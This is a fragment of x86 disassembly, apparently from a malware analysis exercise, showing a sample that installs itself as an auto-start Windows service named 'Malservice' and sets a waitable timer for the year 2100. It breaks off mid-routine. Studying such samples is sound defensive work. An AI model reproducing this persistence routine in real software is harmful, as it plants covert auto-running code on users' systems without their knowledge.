 push 3 ; dwDesiredAccess
push 0 ; lpDatabaseName
push 0 ; lpMachineName
call ds:OpenSCManagerA
mov esi, eax
call ds:GetCurrentProcess
lea eax, [esp+404h+Filename]
push 3E8h ; nSize
push eax ; lpFilename
push 0 ; hModule
call ds:GetModuleFileNameA
push 0 ; lpPassword
push 0 ; lpServiceStartName
push 0 ; lpDependencies
push 0 ; lpdwTagId
lea ecx, [esp+414h+Filename]
push 0 ; lpLoadOrderGroup
push ecx ; lpBinaryPathName
push 0 ; dwErrorControl
push SERVICE_AUTO_START ; dwStartType
push SERVICE_WIN32_OWN_PROCESS ; dwServiceType
push SC_MANAGER_CREATE_SERVICE ; dwDesiredAccess
push offset DisplayName ; "Malservice"
push offset DisplayName ; "Malservice"
push esi ; hSCManager
call ds:CreateServiceA
xor edx, edx
lea eax, [esp+404h+FileTime]
mov dword ptr [esp+404h+SystemTime.wYear], edx
lea ecx, [esp+404h+SystemTime]
mov dword ptr [esp+404h+SystemTime.wDayOfWeek], edx
push eax ; lpFileTime
mov dword ptr [esp+408h+SystemTime.wHour], edx
push ecx ; lpSystemTime
mov dword ptr [esp+40Ch+SystemTime.wSecond], edx
mov [esp+40Ch+SystemTime.wYear], 834h
call ds:SystemTimeToFileTime
push 0 ; lpTimerName
push 0 ; bManualReset
push 0 ; lpTimerAttributes
call ds:CreateWaitableTimerA
push 0 ; fResume
push 0 ; lpArgToCompletionRoutine
push 0 ; pfnCompletionRoutine
lea edx, [esp+410h+FileTime]
mov esi, eax